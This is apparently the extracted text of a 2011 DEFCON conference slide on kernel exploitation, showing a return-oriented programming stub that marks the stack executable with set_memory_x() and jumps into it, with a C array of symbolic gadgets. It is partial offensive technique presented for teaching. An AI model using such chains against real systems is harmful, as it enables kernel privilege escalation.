 Making our Stack Executable
▪ Kernel has nice function
to do this for us:
▫ set_memory_x()
▪ Calling convention has
arguments in registers
▪ ROP stub steps:
▫ Load (%esp & ~0xfff)
into %eax
▫ Load 4 into %edx
▫ Call set_memory_x()
▫ Jump into stack
static unsigned long rop_stub[] = {
/*1*/ PUSH_ESP_POP_EAX,
/*4*/ 0xffffffff,
0xffffffff,
/*3*/ 0xffffffff,
ALIGN_EAX,
/*2*/ 0xffffffff,
0xffffffff,
/*1*/ RET,
/*4*/ POP_EDX,
0x00000004,
/*3*/ 0xffffffff,
0xffffffff,
/*2*/ 0xffffffff,
0xffffffff,
/*1*/ RET,
/*4*/ SET_MEMORY_X,
JMP_ESP,
};
SOK
VSR
Copyright © 2011 Virtual Security Research, LLC.
All Rights Reserved.
DEFCON